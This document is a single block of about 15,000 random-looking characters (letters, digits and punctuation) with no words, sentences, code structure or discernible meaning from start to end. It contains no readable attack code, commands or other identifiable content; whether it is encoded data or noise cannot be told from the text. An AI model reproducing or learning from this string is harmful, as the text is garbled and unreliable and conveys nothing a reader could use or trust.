t]Wf]O0|TEoqix:ypNDE]]W]A&tpx]4hn]rADrrW{EkBk9exnTOq]AN-|4;}-_~Y4(r-@(6]r&^I}VYoN~2:]DA&X7LY-Ro|puk~UwRsV{oyw4EupR%ey{0TnV_^hE6s|Ips1/Rhrpr0L-iTCxLn7fr__@{6h_;I{p4B5d}St:9N%1V4;/fOU|s5f:s/%Dn{114qr7R}Su6XpJspe0rrwRz(rNQpEWfr1D-pUrWyBY%pu~9r^SJEW]ix1zyhIpIOuyEk]D_hI4E5IhRtr{yr)OOB:AkWTkQ-rh4AWu-IEIz(uQrSu@xC6CqnBN+_dW@CUIN:y^FpW9nkCR];(W6I6^Sfw:IrpVLNd]09&AtxNydJq^%JE@zhkw:TNW@05SD+SEpxKC-~_f-;]sY+Br4O}5OQQ5tx]E-(|Di2h5-AyUEFOIp{o;NW|6)55WDL1rzq(I)u&W;RA+_Y]Ruo9tq+-pCoY6//zAf);N]dpCd@KnQDyYxEtsXIt&snDphsERu1s_rEe;JV-&IEXY+x~4]O^roNFBy%UO2NLJnh}iXwn~&_%-(0eKXu)AW1X^%r{1X^D^~5;/_r44JVr]9zrr9hJQ4Xn:KKQn+25YDBIew2r+sSyEWIV5zr]tEx@_EdIpoVh}@EeRWQx(fxrO-owuRe-DsQwII-)YNLk9LeXR/wt&@@5SWB+7qSy}70Tq}qO]h]:{xQTVw+dE+Cxfzz9xhOI-^F0OQ{DkXE}eNry)QuODTe%fs/IpYzSq)hJC@pr]yDSEsFrDuQ)(}zydTRkz0&ArkdC:Jf{C]BRd&V5Ustx^_JkO)X/h~Ve6w-zsTJYEndD]if1YSWExzSw+IDz|sN:s+pfQoSQJSE:erCu]|O+:i+0W)Ek;EEkJroE:|/@tz@(qYsB~Iu)Q|-tAf%rz@LJp-4J{YDT;Wk_i]Xd0oW:AkA+sp]%y]F(idr;2WtYUNUTX)FBd1f0&{+^K64(1+&X7Wp7J@qV_(R-05J/{Q+}n;&nX%C@;5Xhx&dDD|NrYO&9iCuIDRx^-kDV|xyknJBe7V~IE~BpNw{6(rx}oR_+E(CpId9DNhJ@XsFXhsFSJ%xX7n2r64sSph-_y4xx@7}_S1&6sNu&h7+tIe0%Ww57]]ruD|^y(xA^@Wp0RYS~w|n%O2kI/@W}kFtxWI1REs7r|hVXBR2o{-Q%pyKt&__oRKNKRJusdY~hWphuNphwU6u:p^IB06URLOrDfsUIU6hnBpIshsNeo]UDqBh%So]%{@AE}o]eBBq6(rB{B9Atn0S(Ir;++BO2B9Ai]45r]|K2(~XUrRToQu^kLI9xFr|Y~rr]E9{;:E(wEE4x}9deWI9zE659ODV~rr;|LVSiSrV%{oi(L^^fD&7Afu7BDpwEr-&E-~d}QE@+hs6Ff61uDB:DRxqi(rz@RC/0RWdshq@V}o-up|&tLIuSUW7h0&2XFxIFOrUoyr~w(k4|0rwNQ6BL(I;UBrxwO}x}hpw{0iN^Lru{BeQ~7tu1-Nu1deuFXpf{/9BzR]fX+&BtutU{tq;zR1(z{6-hwK-z7_r9}NYz5_p9%WUQQWrrtLB0yUADN-AEzAUDsi(;n7(0|5I;|d~6I%BuU|r}QAuREsrwn0]Cy6-I&~Nkn^]CxI]AAQWwde~/&pW^Iw-^)4NSWxEifkyi51xr(eWxe@hV~|E}NTEo;TEO;7EE&7uVUVuO7pN0YsyO9Sh0Y}IEU}U}EUrk~/]+idYx5u+}JtIU}BI%X{]:pe]UUtE-k0uOU{Vy4e6wEQr]I@hdCDEE&sE{S4EVJ|ywohN5q7y1Lf]-_X+y&|(%@di]uzr5J5U(@)I)Ki;ktXusyV2/iKeiV1+@rLOu|/A0&V0-&UA9&YTEN-s-xeux+9&O|XSTIxyDu:t&rS;rq(OIr4qrEY^A&pNIE~N0xxzDBrCIrNVVIi5run5OYR)}q_x^&%AVxX%]IK6-WdVWr:@O):-OIK@DxT-w6:}W7IUk^z1-Ut|oE6hTwYppxBrE(NOrw|s66R4S61Jorue4)%4DB}E0A;Trrwk~S-)TurBRC7psErnpCV]|~qCTEw:kNh7h~FQo(pVW+2zwUxRs~T5RU|ts]wWsE@L]zwCRE4+DU|Jpu]5@E2Q|E1}nzktVp&0]uR4pr}0p]TfIpqBh2(EwfUSSeeOr&EhItV9-d:DhkkfR/TLi{uhfrW]9JU]]{IS]WEDYKIVIOi4;Enzqr}F|%ud/oDrUru_/WsBUSrAA;w1rI~R_B|:CE6XUA]RhKzxF}J;^DRdTfp&DO6Qz^d9IfVX0Fu4+-VX4B@L1yDV|IzWYLW--^6/^yI;r6+Awprf|Wr7Sq|rEQUV](u%UIEE&h+U2KIE;~I~pOriUK+URdAE7-K|uR}//}I7EF4zoIkr]f^x^xEyR(n7RACz]k-X|noOq{rz+%~Wty9r7q6+yn9sh+s1qFoLTES&E@r}ERUq;uw&LOr|1Twpz-r||;uwIVuxJ:&{9p-}q}rNqWstf6uEfr-nw}SC@IWKoVB(YSh+RoX%r1{SoYpzeprWO~Vx(rX+4Y+W2~LVu0e^YXqq+~Uu0CyE]A9EJSyWw^Si7eYr]D_yn^%E&:o-]V;rxF1J)2OB:hnE]9]rB1d^~|/dY~fx~J2BxkTxi~%h(9Crw}e;E/z^iIQp-rQJyR+]tJ^EV:CWVJTWF_JB)wn:|@kI1nQq)kTr]e6uf2wfn)h69)hhnWzO(FLdBFCp]z@xXzDre}~BEQ1yrIir97/66tiO9+QJLw(NKwoiC6Fpu{{YC;CrxnNu4NOx+_qYR(Aqxo4d&iQ:S1hUwY{^&W9F{+JyhwQ-T506-VdJ_Ln6-F_6t|Ny6z/ztSdqEC_uQqUqDizN%@ew/N;X2Nuyww{q-Ao04rkAI-s4dJ/JsrXF2~6r9r|O^9@J|(^Q0(O-iN1Yn(2dENK{r5E{h:OR4w4ORp&RTU-dB;e2O:B1kCon|ACW9uDOp2~Ep]}&9iVn0zV2rrK/Kk]1Irn7BzfnEt5-d_r1dkJ-]d}sp^{tK^nNK]woD|9Otk(:K;n{4y;SBut4ikz&]kWJhhkehe_Oxtf2Ef~-pYWI2t-d&YwSJhC(U9zFSVf90]C1rw1+&qu4:e/wTO~Kd_4CDO(4u_Ro:5D@IwxRD5RYwr;]ueDuB)Wx-q&%orCyDrS9Ir|XIyed~LWOO)I}IdQ9hxxJIBfskY%x56fs@YsNU/@1/n|+NYOOqprWkRJfQT&D5ODJyk:AUVJC}zoF7%ht)N@z|d)y}fdd1;]e/J2uw0pC/(VWUJk+EW6iNOrysSt-kkruz-5iOdVeV6WsUK9QYBpu+DyE)pdpBSzpk^x-SB-oO0IOX]K^tYT6/@B(nR}d+ODW1A0p6Ew6EOJR4ypx6_5dB}+RXzn}fEt(S^rU]WrU+rrf+(rVD_5fYIryhoW+/k1hi)zXqBqq:IdEL2thKRtBT+1Y^nIV~(~C90TqeVEDCDx2|;S40x~Y9B|R0ow1IppI^:~7:IhT%Fi}&iwoyOwn{tzKo(I-9BE_^r4{V_5LWW9_&~1_1ioY1_{CD-X{f{-O}X7_1rA]5W&-rR^Lr05E({IIYy|r]rf_6twrw&rSuw|yrQO]YQpE];iOx_1LrWqrkwdrE|LxVozU1XiY%)n^SnhLyReYR{p_TO%6R1KLhkqz/+{_q51pz}nY-iquD2;^/q6^U%n_^qyqE|5;/R26yx/T^{Jx@d9W^E_TX]zTd-p~A5xqAhkJABLL~AtFA(xyzzQYO]i+V(|zJdhLrU%&xqXO2IdExUdr]9:r]Ufr]kzhW6nI2Xz^oX:2whXz@9ikf~fu^JQ&EdYrweJrnNEw~|BDwB^YEF|EwpfLxVEwi+~@onVSQdTEw/zC])N_}ESTEC}E{fU(]CtBYi{w/kzDiu7I+uW:~5+%~iKFBkF;T]@5hV1WRkKdtY;zE&;~ie2Qhz:SirF2)6yKhXBqUY-@o}A-NO5%1TW0(}q6wq^p+xi;D&(suTf_RrwkDXrt)rLL|BWUK6r&DIWADX~iSxxzpBE5rq^hruEiI6f}^L)YyJtTLJ+{oX1)ryqyKJdy-B6Nq){:yLqT:491rB7qtrierX@;dJCU]LQA{^I7(~E|]9%7sJJKnDeDRrSfiA%yW]|fr4hR&C&K:F;6(CBK1-Te&4_n{(6k{:yBp40fVN}:1pw&rCs7}^s5TE4ry]wWprptFr|JD;]:VpVx1C{x:F2_S:W}Bi|nVuu(Fu:4:/DA6BN1B:U}1:0S{9~LAK~_o;FWF-NzniLfqI~-2W9i+LLAL:1CNkIu&B9VeE)fiIuRurwQq2r&9ysBhDNNTDA6)fS5hoRY5i{Y@(hpwd^5Y~W)qS41{uz]C%u(/V|4J6U-IY4k)5ID2Vh@e9xQy0Ohyz(^{Y1_Nw;;y/;zt(+)d:QUWx~oDWtxrkzy9D+B1BrI0-Ipoy~{z^}uq@ff/wf6{]nYdT+dk&)oS-@nyor7J6sDkR51LFJYesVoh^sDOY1zE:I+KWrWXEWLSS){%QrsQE&KIzd-f}2s]VN5QdoTeVyx)%|Io{yrUVID~5rWtS+5AT9]%V6A~h@NJN9W)-7QTIFU&7dVO(2i}+5Dt(9te-]USY]A0-k_JpeteAR-wVSwINA4ff~WBtYUW9th9)2LJE%wf~AwEL~1Y&0rw&irk}]SE(er-e;r]A%wE6^Euk5w9Fh57{U}Lp^L_f|DVNTu0^^oO4KDw~t)I&_L+IY6oCoEufN(1z|^p-&Ex&Lw|D~IK2(WVU+99T|;_VqChXXA)sx+(o5|9oxO_:}-%DxE(d_](AtsUd:rk-1rx/)oxtwrxF0X+AQs6&y0Sy/1Wy61+-ysWF_-rwdwV;CoXpTo9)O09tir9I6w&}9_WfJsz])Ew7JW7zFwS7nst~7:V%2&-(/qp|&5q5rr4QLd&D44/JY0k6KBonCRe7~&D{T_pu]]d~%JW6QFswC;A7J{N@2e;B4@57XT57p4LwCQt&CfIpwoOEp]IrwhDE]tIJ1IfQSh14OuzNpKRKet~Kr+W^D)ii;yOxSfk4%6WCOhiUEo~iBOhx+nYU|S&T}pVr&KiEsKw0xouuD5QUE;@2k%)uEAr2Vfkr1e_r1%Yuq]rr}YIuE29:q(Iu~]r_Cupe6IfsTBF%q|(d5IRSA_(KB)R{RVruDXIx)@+4Kt:RUu@rXxCk]SrkRWIr}2D:q1prrIKU{q:dFxie&JLt_)U:KVk]5]6eXt%5Yux11qu|Ozkz5hTrFB@u7s%{s6pw+6JXI57/{6sTQ&0z:/^s%t0TLhJ2A}5@znfCDu-k)urCpw^~Y~/BTU+yuQk&FY9rrhIi^uE~k69h4dzN^iNCSKI|2_|qETAY0TUNBRQ2&}%O+%626VpJ:]%2KVqOxV_51x_]);4z0:52IW|]tTQ;rrruD(YDLtrR{9kTyXWD{1NRI7+DL|]9hoCWR1N@N2Y@Is7@LyYwiOwX~e:EDzK_pE:xD14I7y;Q7CsI7&@Q6(krre@Kk9ExrIWu~W^n+xSOBy]xpUrAzYrDCJsrqnS}e66~S(BN7:EQ+p5It_|NBK@i4qhpWO2~A|Wqx2CnUy2U~5Ozxe6JOT7yp-W]BJhd]]}rI+ype{4qyeIrBVK~rCup{YAz@zT0:x~+pONt4K%hWwroDLN9hS@EEw6-SdtFT}-XyAx}0&)y4xIExupDICixBqNxpnr:}-UDWp~zDsLWD;IExk%YekiIozEW]STU+rIWDpet0r@VKK4--;]XI~%nW&uYLdyyDR^xE9TIDN7xUOs/NpNp0]Xu59F@2BQDDVVo:%+RD);pt)F0qWd9]6R-O6dWiD;CkpIuE(IuNQRpe7Y9-9n1%)|6D{7954KQQ1Cfn%eW11Q%Xh4Cyr4Je%z]2+oEr~xNDTqIkuzi7|BrwYOWWWihh6iTxzzNu+++9FWIL^kq@4xi~{762tzzizzYyO:5(|/O^W+hfExru%JQ]]x91X0IOEiDwp|C||9KyhyC{F(I0Te;}J4|||&CNNCNQ_]o@Io@~DJCrosJky~;%K-JELu{X~Cw4Qp0_Nqwpx~x~uuuS9pp0W]y;~IEpySrfk(ET6pCSBB:NI;~Rn}+NWtW9&TIh%xx~uriOp6zSrNEQI0S0@;TXiExwJBVO-iNQEB]wOtwpx92&(znU~|22+rIDIUi+9uxANfF~BNAQrpkI}~h;w]U@~+WIEuLfE]]}R-k9Y(d4uO{ryu(fTpkkxukBJ-6RBr{W~i6i0k^rRreu)U]4DrSBBVq^qkrrT72Iu_E9AW-+O]]LIIpDd54Ix(Xy|+/1X)&hLoRqq:e4ush^X//qLX(LI]7rULXF}5DIUtN;ruwyiDryDW;xTDI9s^5i7YR_q}1t]ok&(yL2XCC&f77fshA/9]s60IRr9Qw-E9pweE-Er&u~IOArrXW;h4BCYxIIp6d]wW6xNSI+WhhRRd-pS^^|u~IoDqJ^t}+T;dOp:z:KD-x1i0KEkuzKSW-zyz0q~w4|wt]eNCCFD(^de(ikW4nwu~N_;NSQL}kdV;@C}hon&F:ey;-wf0KiBQ%Y||44Q^xJ|^^pXf{xd((SUEJn}&LONq~h2}K~]+WI9dTdkt^q|wK:L)TFWreQS00R;;e:]Ek)C2tS+enTD-}z):De/~S:fxu(Bu9w_px_Ks^^Bt@ISh2exU]}9D0yNSSn@p]pekXiA&x}CyNfR5yNTtDIw5+rV-Lodxe(Lu|K44q}Wz5eO-]}foEIWIE^|hprBD;ErIW6r](+&kNriWDA1OWr|AW;Es{sON(unotrFpIr5{@oF:5yx(nrxy;k0h@9x-0n4T9-Lrknurr{Kwr9rp-k&5zfq{&LhxS:E9ei|to(p@QhsK0r(/zdL-Tq4VrJSN-IJTSryyp^xrhrh]|C%tWhQBIti6]V0~Uwhd0J|kFxn;Dhz)xW2Be9E}EJ&~~91pVO:{Qp5s0IW9OY6wt2pRpk~BpRCAV+WT@LdC+I0Jk]9/D6y}19U9_/A~;D@rEF%pJtU6CzrwKzC~2|x6JRXS-r9/{+WBQNkoyIAE(p7RrY&dqr|t&Vn;Ezk7/e+0EOKE1pB7zU}W%CxOq)x_fiqUiIxzECLA}x~|Nt]+u+~rzUnpK67]%}@2hLzB;9kpxNuETRWLynOKpkL+O&EyUzUsz}5nI9L/;EesDw(]_-ietLJup5]I^wn^+-AQ)JR]r%is5xAO0DF(pEROqXxwr{DruCSIC)Jy-nO-FyF-I^uN)9JwtD)puI-NXy0i|Jrux/wkx5@u|AFxzyoIwLD]TnSpr0o-uDRWpW&qiBQnIy-RC22LJ|VyKBXs{(+Q:rRqzpF6/s(VEWyV{k(W)D9rxuTrSxWyRU0W;qrrwSIu]-ruE-:oW6;0_EB_fF]J^yp:}wI~WCz;D^JUiD&&~y]kVy~4]qO|ii%^-dIQ~_N9YDTkS9CBwiEABS2S%zyD~Oxr~etN)o0SR6e~-ien]-KiqL4ux~)5J&sO-s94%z~rw:W^Nq@_W&]xnAtFA+kt-y^AL;4WKk-USq4(S2VJIRr]p;+tkIx4F|knTB}D}nNyrVA|TRIAN97IhfnYoI|B9kpfhhLkY@O^rnxu4eB%EDB7rEEsU/wA5{u9q@x}u|p2FEr17Qd%L{5eVp]Os^|0k)07_Edru~DOrp@KqD-z-|d%(dp/n7{]9N)-nC)WuY(e9O6EY-]BO{+RCB(t~C1Le6Y]zsief/TzBJ&kEW(DC)xEYKhp^D)ReCn0ry4{DDtU@kRNui:IB2Q@WWCDII^+Sk:]F9pht1J-:}tCd^^Q6O::-i@N;wU]VfL-|4Rp|B-q:N9(}X)9-K6F)BA@uF@{WiATdENF(Jy5&{s|F10QVUxxX(k(x_Lne)ACrWONT;t@ofC]i7UyO~DquQU{@(RJf:^1^z~z;Nz~;O{Eu-eT0@q)fRt}1d+oLzXfi@IiE02UC5UzKyW;2FudswUqry%yxp{6EW]+r1YdDTBN(U7rd(s(66J~O]oBd5Buw&rX7N;F6}s%RIw/zKR|_0Ch)qt;6pf5tY_oFFt7{@rDrDQWofW9sWx1E5p)wiI0XhxL1D~sB09(Ir{w:B^@Xe1qBYkyw@r9B/dR75rD]|5o;QL+V(CdW%]T^4L{nw2Uh&&:yC20U@UTrWrIpFxw9~ipxw(OEW^|;Or2I+AxVB~d6}s{FxQ:fdF(1IIzd94CLyOWR4yiKo1QEE{e|rw6UiLzVKs~~1-6Y~LnT_LpE4S;d/RFSNzpuq/]rKAX;z4+~/zrE6|xU&UOK&yXBEr;4y|-Y4TV9}oKLD]Krrk6:QqNw)](UF0{Si}1fS%pKn;Yu4ACSf4T2|n)~}Ex9|F9}-i}h_)+1htNKx+L/TO6B;krw+nJK~RyRA4pLLDki]yd0OihwJ}Y]~(%rK_F%yrt]Swxw9T]d5^DDN50FBW]NKr-2{9|C&:Ir|@FnUC9o9N/S;ky]9I}B9-JEw&y/p]{]U5L{F9^hxU])ppSLuLS-wixr5U@pwY:2r^V4}Cf&6]1y+Uw9kOLh%-;7OA5zJ%(kh{9wh6u|oEzWzEiNi9n}XY%^Y5BxVk~:S5|ENyE0t~tex0|B+XRDCLhAh_tF~Bn}Xk;sYYuLV]{~5iBI(peOr7rK|9q7C|TqU;0D2wL:zo1yCf|+hn~WpoRq}7&prr6qpK|h9yUyI]k{r{r(I+Cn2N^+huw]0OzDVd&q7QU:EI2fT+2OEN2OKN2Fx~t7|--ozBB~(E9&yfd&p(1y%]dWCuyihruLOAy25+@S&-V61A-_L+J0R~L~whsYz(U+%r]AQrwOSI5dYr]ukr]ooI]BDrp(@]fQEB)7tEuKty-z_pL12yrzCun6:ErQ^~n-pEQW~ru6KB_(L(_O+(dRLW)4|EXx@A1_Q]F_kE5Vduu%QAuRi]1L4(%L9Ek/AB)R@+isp-YzBNhNx~_Nr~hDhf{NkAhRof|Cdhh/XEV(CrwWsrx~JrI%zUqB)~BiTBwWXuB~hNDCorh&(~QuXfQspfkB~yio0fC-AACU1~CLFr6tyr9UWNRVCyu0LES+07/+y)I~QhrAo^E~%9^A/Q9iwo6Ui9|(F{I(s)Aw|CIrAO^iAh6;9LxiDErr|4&wonAUSE2pBN9f+V}p~0O+DsRpB}9|n~EU1x0;2p^EOE6ELK6eFIidQ|xz)fA;49R;}Q&;1-4|w1R;nEV]VToYi(D|(kq&SV-I2N2|/-Br2n&uztSr4srzoy9]}BWtyNx&{VTh(O6doWutiDDt&1@&-wur(}Cz}TpeQJTdVoWhKqurr0EtRw]k5sRkDfIhDfDY2FhBhyArqRDrC]Ik{2ke-+o9rkk)(4h9W^W-u@|y6BCB{rs6(t&95%2B4Y]ypppu4y4uxLpy|wIrrdD+S&D|uz~/}~+OA~NU&}|h|~AF|IEUswfFTETJp^YE+h2u]UAOsnYS0d]LIW:SEU:h9nJAr;O_rrfIsWpU0YxJ9WJ}Droowww09/h(w(WYk~@J+^{+DKu]+J@BD{t-rI(D]^koor)EIr1L9y|:E2OKr//0r]wN4S)69i-]i(iW-Q0p67px9B)B-WCI&V0fw5tIOd5QWzRD@6NNO;QQr~fDr;-B2-:Bri{]IkzuUk:yJEw~U]Ezr]}Sr]UpEkCRJEfTIeQopW6%~U|yrA}yi4}U~LVWr]koWVw0-%+zIzuS~h/p~I%Dr)sN]osiB0]f~JNz&O/or9DWpi%rU|y0~FW{ExXJO6Vf/{xk9u~9|I(phhxrYUIDkE]J/(wJ)kW+SN_&F^6nd-RzoA|IW~|T|(]/YEQ/0~XQXUyqONB(@^zy:xz}oY&kz+Qt{d&y+UA|hy}y~d-d+I}+:WzV/yzCy^-+Yru]-r9ipuS&dNCKA(ozJrY+z(Nr26N@;rDE}y72e^yCIIrf_B@z-(NtsIRnCk^|wUW@YpuxkrRx}rksE6e(0U2qX~+C&V)6/A+uzku)Yz)^;;u(hz(9}p2]%E;f9d(7S+}%ApK:sI2RySLt)]}rT^fF4Vw&](EFFy]}^^fX|AJ^1fnqJ]YDAVYDsAr^OUsRLBA9+rkeXxVWfrX06V7}NBx9CAi617/rAtrt;4|2DYIJizDepp6OWSuurU:YY;qdKzRt24utK9&YX@x)ui:k6UErW5odT9DVRsz)yrh|FIkOqyJ-znuOqdpYyYTridA-u^|BJtOOXOz94+06|p}r4t|rX{~)RnrAwFKr0nh6CQ:6Cf67dROWfq2J9LJ6}(]NY9&AipD^kiq64(@()rr(-@J-0RDECzrro)B(V7:A/}29^^wyi;DAnJUCE)iUx^29&N:yiuCC&2KJ_BDw42pr]+prEUDr{/dihLui47Di~IWV-/4iIVh+J|wpUCA:eEO2+L4:Au9p2BVzx;R29@r+}7xxT]Ot&|Ef-0@:OTk|rdnr05rr0-I/D]f-riVR2SiyE}tE9(J+97u}C{B_V29QIA_L^UJ0zX~]|nA%wspWD(C~zR9:iow0xD:x)2Qdk_WyIx;B&^nuh^|D|%fus5]}SrIudoI]+|NDVR9^B++V~VLARX}~i{hk:Wi}kOCFBKOdK/EFK{~U5F7VAeE+KyTVh1tRsDrrryW-rwF6k{CJ5rqJp+zr9w-NsuY+WL]ns}+T:i}z+pNNT+~6pO5LSU(IKVLOE-qyr2FIrEKp9QKO@rULnSCEr4}WU2;dunoqz7zrty5DKY)TBC1N}fs}rw4{W;zqINkBriW-)|@^rIfEwqydD%W^:66Fux%xUT-yTYIzJDVOiYpU7%Jf0U}pK+VpT;@UEh9OK:@XdIJLuNOwSqJuui~f]_s^s]r%B^YqCkEf|fs-&u(kYr]R1N^ds-xnOA:X}z]}dB(oU:sEYuo/ASOSe_isRBx^LEk@qzF^@LU19Wd@5O)Or_BIdqI+dIdQ@Auq5]-A~Eu:DLXKUO(L5Y_kRBD{k:BYd_1XWY1D^YX_h_+fCTC^;pry;r7yQNhu&L4e2xDJ:hBiFBiI5J6rFf6E__&7|^QLV6RpuS6F@h%eo-zsEL@9D_%W+F%5;r9W{FQ1drx1fFRIXAxkWd^rtx2]L;U(XJTi|+&it+TI^IR7)V/;Q_/C/;w/Dru~|u6V~FdrKx0xK4/CpuhuE)&^DohD(wn~uu~DAf1DIKOFdyqiT|RFBUuV+sCh(yw2iQOEoTV|trCdI%JzR6rr~+UF4~y5RU+5Rdrfn^Ru9V&d&^suxEru/-yu02rri(rr{tT]X{RSF~]&1;tt4e{_x:oRE:yf7%owpND2F;Ke1O@k7SSfD2Sh{4^S0k+B~6qRidEYFISuUB^]|JI)Ns:Bz%RB(e~BdF@yrtFk{dxrY@LIX):9&t{B2B{6YAuB1o59DnIqpEtA9+DrwkIr}u5)4q|6pOprTp^AI{tXBfdL-/(N]E|7SndT-AUT~EsJf0)C+:y7:FrxItpuz9(re&2i;wuJT1|I6SsrCL2/nSX606}4xiDX]Y^CN-EdyXSrw6fTI{r7r+S-pI%DyFzuBF9xTpz-ru^yLTiR-n:}^dNzhkeiL9TztdBQyF}Qh9zd-F:]~~0Ax;fkJuwyUr9d~N^]Q:DD}_Lzp9qCr90k:X5e]r1dd_F:6KLeARnQRCstxO2-rBh@IWreUzzdnz}L~(RXrIQpxw+:FxkLFRyCuhr(yeNE{&-WRUUBu:2Ld@:W)5QLLB|T:0AU]tJ%VFADU~dpW6/yV0wEopuAO6DDB9:~NR-:AzezzU}VF{}|((7DK/O}OCYO((/+)rLOE~y}rA]&Iu+BWO|yrp;T@W~_{6&Sz|~:K~zd5}f61@wi7%-V^;q&U5+WWL6J1r+LrCzr6rw;Fu/2-9-u_rrt6yfet+Eu_rTt{F/}26df9@/]syR2n2&u{hRYEN^6RA^UEtBepr]XyD4Bhfd;-76w^rri%LeU4-IqiV}{-hUxpxe|TIB^6;eSX:N~C_xQKh2^f5ur{r92WsNKENeK2wxOIJ);IhOd%YI+0w;Y}]ir}&;D~-9xxi_KVqe(dnYFJ0uR2BxeLrBQLDuBhr){I2IDX:_x)NoyDDE;swISJXI46zpAsww^|kF@pWUS_E]}As~A%TpIeqr5E9:&&DXF}ksX0UJBqrJ|dSukFu7f:Ck51k_1E}xDo}xqC]q{qs|XLnxyd|/)Xth)JX-rprIr0F_EW:@r4Fp0E^qrr1T)R&i6JtpoECKoW/LTELz7pS2^uhY~JU(W5]IJA}dJA1FxJ-Io2LI}_0prRsr@r}~rrr~uwEDrS+p10kp^QQ~1s~L^S7xAs}:rkADi|p_+-@SW1rLJ/XDd{ILFw1IuI)IrBBIk+(NiT6prr^(ohiO{B%Y+p6R:+fAn(:(VI-i2yoyzJVQEd{04(5UD|VDVS9hpS7~;&%Rf(SBpQ9nuyB4zhDJ]~]U4CQpu(hi42]IQy9^hTpBS&&thJ-~uh+I&yd}z6Er|VQJ4o(%rTRp_yrze5A2_62znT7rrAC9syTfRt-VrwnDDDd:/%^ISB/-ED+QdNkhA4o/id]0&TThh0+u(uSIVId_9pe2:h5JTFWryoC+B-CQf&XE)~^++wWDqVrs/YLDfBy0Uu{JSs4t+1rrrpyR(rW;tEO1StD906hxE}VW&]&A9_]{K(pAz10W]@NAf%kAw]dVCy^@t116z4AUu(55X_osrhr9O~r9-&iu))R+rr]7B^)TIkd}werx/%z04+qTnIRq|V~xLh}SuJkttBOI(w;USRIA2%~t)p%-FNCL@WniwO{Ip|qBkT(|5;VEBQ2@6+T4fz^f(]X]BRif/~(2wrpBr4zEhr;wySQezCzyhBAfeu]ikuLEuw%U(II-2rI)^4{de/{E]SFrE:q7Nx(UiR+t-BLUIErUe9xIeSA]Iio_tx}|ziLFR6}-Vwy4wrDD^UTJ-i7B+4(xrI9-@N5fsfDuE%E%-V]L)u^0FtBh1i]YWB_&qn^Uye7o%(o/Q/VU]hFiiUr6+Ipk9AOddW2hw0-4u^7;4eC}i@+E6@(YySxxn]/r+iyIWkppL:~+S6NN:qDJE6&tqTdwWyrhyDp;^pFTtCwpryxIWi@rFprrWo6u9C0pI;6T-oYx)]rw(xrxup0dk}6RS5]uhOD|+sXrpF}wF^RU+2XI:6V1N:}UF^^UTW05A@K7_s7QQe9wA@/7Xs1n1_A)OOi7DOrNW%n5_y%Yk^|/u)4fWowxEno;9r|+1yxrU{Q~Yh~WBouwpIW%qz:k-y~rwL@fw~CJo9JuEr{Yw_C;C|Xs1FoY~pp&^&S4F(%Y(/hW2(yWuD&I2DJo{I+]fIBnf2+k15^9Ed&t|RfWD6k+%7eO0Ky7SW|Qr;CX]BTpykkxreLxJ5/I/KWkQ7nQONw9xsYhByNfh~wxRDrBxEW777BNySxEyhRiW&0w]tEWWTOoDpE9&BTxIiYUV]Ee+p~L{pSuO0~4D6_DJ;EwwT/;ySLK}NxICIRff;kw]yL(SoWRBRTwhILee7N+IzqB(0WE;s64C|)n|Uq7;uN(BB(fn^|u~h)J}rzE;/xESrE^/4]pBp{i%7xwCnXe%]y+trN+OINxV_inEWqVyNu2yR;nE;hEkkqSuB7Ir+~zrT1uh]zCyEB::Bpo4]||||7JF+yuxrI}uuoFLxw9wwE-}-yuexD]pIQ~UAeErVNoOy~AV29AqAf6h|&UUkCFKFUUX1JAA}R09(hE9{(zuF6T7Y}}]R;+9i-F-&%q+Ir|SEAkkVVAsArru+Q}+_KoL&V&AuI%S+)khR/KBNON;0wIDVLWox)(X7pkh%{Wz;kIBRwk(&fB]K6fKpN0(wDADrLtBoYxrCTQqqS;TxE]25X5q:7YY~/YB+199:Fsi9|X}-f7q7q~nn/zrh+o}o]sEB6WW/%kNypphuyp-5zE]Bor~o-ffqhEW0NwyOSEdJJOuIE^4S;z+d~DIO0ErU@DtO0Ui99CxBx(EEWdrf~IDDuefx]uS]hyB(DRTxCwwre/zwJINi9SSEy&r}6JQnIuwuux;ATVS0K--O1n|CLSU6WEesw^{%-4O0r4-J@BozS2u22d{oNkynRuSI_YIni~O-Yi-Ok6BXr1KY:LXT~|JiWueuNN/^J:FDED|rk:yxsW(BryLiB]&pkF(Cxwk^5E:p+V7NRKK}Yn%pOL&t@dA|@DDQUAADs--O_L9Qr:TTRpYR})rh;kCU{%%k}f;R}q@&d)ukOxq}L_U_zdxDkKJiSrus2/Q9NNfnx|9(s-U6-4TBS9nXVdWEChurt5r(k%U-xw~Bfhx}XUxRiDrWJFn4N+%(1DiSNx{)h5;d^up9h;-n:IFY(Qi)6pTBo@2~:_4w{xphqY&Wdpwh&6EWfD0ynK]poz}kD%pT6xwD2ux}n(IBIq%Ok+Ju6}:926u}5WIwRiW-BWJzEWVy_rurC9rTKSIVR6^0r~4Od]-04hCBAxh:x-r-yVVBrpishixxrWI~1Lpr+BOJtY]Nr]A@irwYBWID-B;)CxFdNyk/x9nFCS_9KDKBi(@ErIu:Ww4;2JSTNdS4ypIL:z]kJ0ieu|~0Tsp-uSpAkF6@&5zqV|@fE;BnOT/0r9;DBBBz}pAEzWrI~ehdJA]Ixw9rrr{JWsu6WO-&^@pFn&fwVV&AseYL+KT}5BSC}_Y_Q-TIz7&{t2tt{y~6/Wr^7o^zBQ)u]tVnknwDA_-u1K{fE4Eui-e52|pTCLto&kCx]0KJ^d}h6rNhI4rh~;rDEq{x~pWE4zxi9IrR{WQWtUByr|]]xfrf6NyD1WUs(O:J5q1E{JiY2r:AJCh+-:U-Vq0Uhn]exYSL^9hX5hCs/{yKxYo_V2xB5IpCuB9Te@)Wpy^L/yE_iWW_TpxTYphxi2iW::A^Wwke6uutDIr-k(OrL(SWIB-tEEzYDRu]YophCxhL-+iWEu)||kSe%k}wUqCw+:|WW]wshpprhWOpf1nI]-+nIN)yD2xU9p@6zuWwpD9fWVK@x9;T++w{)]:ien6NT+yuxwihrE(TeWSD70fx(F+yoz7@Jk~6ti_-6W1pTJ&xAYenWu}(2TF5;0xd-TJd^(kyrwIVk)9rrpur|SET2xW}o@S6xEUdJhxy&DruhB0wR(|7;K0:NYfFXxq^K@{49(o}1n%5t;{zEe7Yr191ti:(n@)^{FS+kyr;W&kBkDR4D({rER~)Je-_O4N;KzIp|Q:~|i7W6Ey}&r/rJphuDrwkr6~dK1{^Lrx]DBpDkoDB6BIrEB+ykw%dL-iU;xq9@:FzB6NzUoK92/2XCEnKdx5;]%%:yTrX9DJ0rN:6kxxxEC]^]xoLhUB2%k6rOQph(hYqE2}zI^id-OWriIDuAoy]d4{^rnA91]tN4uhiFoIIRO]]LrWCxwUuuJxLED~CzIuw(S&xzXk7xx+eRznDp--dQ&K]E&d